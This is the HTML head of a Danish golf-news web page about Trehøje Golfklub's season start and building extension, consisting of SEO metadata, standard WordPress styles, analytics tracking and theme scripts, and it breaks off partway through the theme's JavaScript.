

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/saesonklar-trehoeje-golfklub/
body_size: 35904
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sæsonklar i Trehøje Golfklub - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/saesonklar-trehoeje-golfklub/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sæsonklar i Trehøje Golfklub - Golfbladet.com" />
	<meta property="og:description" content="  Selvom der efterhånden ikke er noget der hedder sæson i golf, så er det efterhånden blevet en tradition for Trehøje Golfklub, at sæsonen starter med afslutningen af en udvidelse af bygningsmassen. Det er også tilfældet i år, hvor der er bygget nyt værksted og lagerområde til klubbens Pro ‘er, samt tilbygning og overdækning af [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/saesonklar-trehoeje-golfklub/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2018-03-02T17:07:09+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg" />
	<meta property="og:image:width" content="2264" />
	<meta property="og:image:height" content="1276" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Golfbladet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#article","isPartOf":{"@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/"},"author":{"name":"Golfbladet.com","@id":"https://www.golfbladet.com/#/schema/person/529ac31d310559087e24f9054c33ff9a"},"headline":"Sæsonklar i Trehøje Golfklub","datePublished":"2018-03-02T17:07:09+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/"},"wordCount":197,"image":{"@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg","articleSection":["Klubnyt"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/","url":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/","name":"Sæsonklar i Trehøje Golfklub - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg","datePublished":"2018-03-02T17:07:09+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/529ac31d310559087e24f9054c33ff9a"},"breadcrumb":{"@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/saesonklar-trehoeje-golfklub/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg","width":2264,"height":1276,"caption":"cof"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/saesonklar-trehoeje-golfklub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Sæsonklar i Trehøje Golfklub"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/529ac31d310559087e24f9054c33ff9a","name":"Golfbladet.com","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152-96x96.png","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152-96x96.png","caption":"Golfbladet.com"},"description":"Golfbladet er Danmarks største golfavis, som nu også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.","url":"https://www.golfbladet.com/author/golfbladet/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fsaesonklar-trehoeje-golfklub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fsaesonklar-trehoeje-golfklub%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/saesonklar-trehoeje-golfklub\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697e9d5c7245a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/1716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=1716' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Sæsonklar i Trehøje Golfklub" />
<meta property="og:url" content="https://www.golfbladet.com/saesonklar-trehoeje-golfklub/" />
<meta property="og:description" content="  Selvom der efterhånden ikke er noget der hedder sæson i golf, så er det efterhånden blevet en tradition for Trehøje Golfklub, at sæsonen starter med afslutningen af en udvidelse af bygningsmassen…" />
<meta property="article:published_time" content="2018-03-02T17:07:09+00:00" />
<meta property="article:modified_time" content="2018-03-02T14:10:42+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg" />
<meta property="og:image:width" content="2264" />
<meta property="og:image:height" content="1276" />
<meta property="og:image:alt" content="cof " />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Sæsonklar i Trehøje Golfklub" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2018/03/20180208-Tilbygning-2-e1519999787275.jpg?w=640" />
<meta name="twitter:image:alt" content="cof " />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
